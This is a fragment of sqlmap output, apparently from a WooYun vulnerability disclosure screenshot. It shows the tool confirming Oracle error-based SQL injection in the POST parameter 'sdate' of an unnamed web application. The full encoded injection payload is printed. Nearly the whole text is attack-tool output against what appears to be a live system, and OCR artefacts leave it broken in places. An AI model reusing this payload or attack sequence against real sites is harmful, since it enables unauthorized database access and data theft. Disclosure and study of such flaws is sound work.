 sqlmap
E.RECEIVE_MESSAGE)'
[09:57:06] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy qu
eries)'
[09:57:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'sdate' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection points with a total of 3540 HTTP(s) re
quests:
---
Parameter: sdate (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: action=ajaxData&lx=&pageNo=1&sdate='||(SELECT 'doEe' FROM DUAL WHER
E 6729=6729 AND 7607=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)|
|CHR(112)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (7607=7607) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(113)||CHR(120)||CHR(112)||CHR(120)||CHR(113)||CHR(62))) FROM DUA
L))||'&eate=&user_id=&cust_id=
---
[09:57:49] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[09:57:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1738 times
[09:57:49] [INFO] fetched data logged to text files under 'C:\Users\lylsq99\.sql
搜狗拼音输入法 全 :y.cn'
www.wooyun.org